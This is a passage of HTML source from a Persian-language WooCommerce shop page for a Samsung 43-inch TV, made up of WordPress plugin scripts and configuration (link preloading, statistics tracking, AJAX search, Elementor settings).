"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/sitaplus.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=product&current_page_id=1769&search_query&page_uri=[base64]","keepOnlineRequestUrl":"https:\/\/sitaplus.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=product&current_page_id=1769&search_query&page_uri=[base64]","option":{"dntEnabled":false,"cacheCompatibility":""}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=1768685560" id="wp-statistics-tracker-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/comment-reply.min.js?ver=165f3228a48f0ba3bb10cb2fcb1bea67" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=1768685560" id="tawcvs-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.6.4" id="woof_tooltip-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/front.js?ver=1768685560" id="woof_front-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/radio.js?ver=1768685560" id="woof_radio_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/checkbox.js?ver=1768685560" id="woof_checkbox_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/select.js?ver=1768685560" id="woof_select_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/mselect.js?ver=1768685560" id="woof_mselect_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/chosen/chosen.jquery.min.js?ver=2.2.6.4" id="chosen-drop-down-js" defer></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"\u0646\u0648\u0634\u062a\u0647","page":"Page","vendor":"Vendor","product_plu":"\u0645\u062d\u0635\u0648\u0644\u0627\u062a","post_plu":"\u0646\u0648\u0634\u062a\u0647\u200c\u0647\u0627","page_plu":"\u0628\u0631\u06af\u0647\u200c\u0647\u0627","vendor_plu":"Vendors","sku_label":"\u0634\u0646\u0627\u0633\u0647 \u0645\u062d\u0635\u0648\u0644:","sale_badge":"\u0641\u0631\u0648\u0634 \u0648\u06cc\u0698\u0647","vendor_sold_by":"Sold by:","featured_badge":"\u0628\u0631\u062c\u0633\u062a\u0647","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"\u0645\u0634\u0627\u0647\u062f\u0647 \u062a\u0645\u0627\u0645\u06cc \u0645\u062d\u0635\u0648\u0644\u0627\u062a","show_more_details":"\u0645\u0634\u0627\u0647\u062f\u0647 \u062a\u0645\u0627\u0645\u06cc \u0645\u062d\u0635\u0648\u0644\u0627\u062a","search_placeholder":"\u062c\u0633\u062a\u062c\u0648 ...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u062f\u0633\u062a\u0647\u200c\u0647\u0627","tax_product_cat":"\u062f\u0633\u062a\u0647","tax_product_tag_plu":"\u0628\u0631\u0686\u0633\u0628\u200c\u0647\u0627","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"1","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/sitaplus.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"fa-IR","show_recently_searched_products":"","show_recently_searched_phrases":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.27.0" id="jquery-dgwt-wcas-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1768685939" id="akismet-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.3" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.1" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.1" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","nonce":"6de09ddaa9","urls":{"assets":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sitaplus.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/sitaplus.com\/cart\/","checkout_page_url":"https:\/\/sitaplus.com\/checkout\/","fragments_nonce":"2b7afdc827"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.3" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u06a9\u0627\u0631\u0648\u0633\u0644 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0631\u0648\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0639\u0645\u0648\u062f\u06cc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0627\u0641\u0642\u06cc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062a\u0628\u0644\u062a \u0639\u0645\u0648\u062f\u06cc","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062a\u0628\u0644\u062a \u0627\u0641\u0642\u06cc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"notes":true,"form-submissions":true},"urls":{"assets":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1769,"title":"%D8%AA%D9%84%D9%88%DB%8C%D8%B2%DB%8C%D9%88%D9%86%2043%20%D8%A7%DB%8C%D9%86%DA%86%20%D8%B3%D8%A7%D9%85%D8%B3%D9%88%D9%86%DA%AF%2043J5202%20-%20%D8%B3%DB%8C%D8%AA%D8%A7%20%D9%BE%D9%84%D8%A7%D8%B3%D8%8C%20%D9%85%D8%B1%DA%A9%D8%B2%20%D8%AE%D8%B1%DB%8C%D8%AF%20%D9%84%D9%88%D8%A7%D8%B2%D9%85%20%D8%AE%D8%A7%D9%86%DA%AF%DB%8C%20%D9%88%20%D8%AC%D9%87%DB%8C%D8%B2%DB%8C%D9%87%20%D8%A7%D8%B2%20%D8%A8%D8%A7%D9%86%D9%87","excerpt":"<h1>\u062a\u0644\u0648\u06cc\u0632\u06cc\u0648\u0646 43 \u0627\u06cc\u0646\u0686 \u0648 \u0647\u0648\u0634\u0645\u0646\u062f \u0633\u0627\u0645\u0633\u0648\u0646\u06af \u0645\u062f\u0644 43J5202<\/h1>\r\n\u0633\u0627\u06cc\u0632 \u0635\u0641\u062d\u0647 \u0646\u0645\u0627\u06cc\u0634 43\u0627\u06cc\u0646\u0686\r\n\r\n\u0646\u0631\u062e \u0646\u0648\u0633\u0627\u0632\u06cc \u062a\u0635\u0648\u06cc\u0631 60 